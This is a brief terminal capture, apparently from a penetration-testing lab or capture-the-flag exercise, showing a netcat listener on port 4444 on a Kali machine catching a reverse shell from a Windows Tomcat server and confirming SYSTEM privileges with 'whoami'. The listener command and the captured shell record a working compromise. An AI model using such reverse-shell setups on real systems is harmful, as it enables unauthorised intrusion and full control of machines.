 root@kali:~#nc -lvp 4444
listening on [any] 4444 ...
10.10.10.95: inverse host lookup failed: Unknown host
connect to [10.10.16.99] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>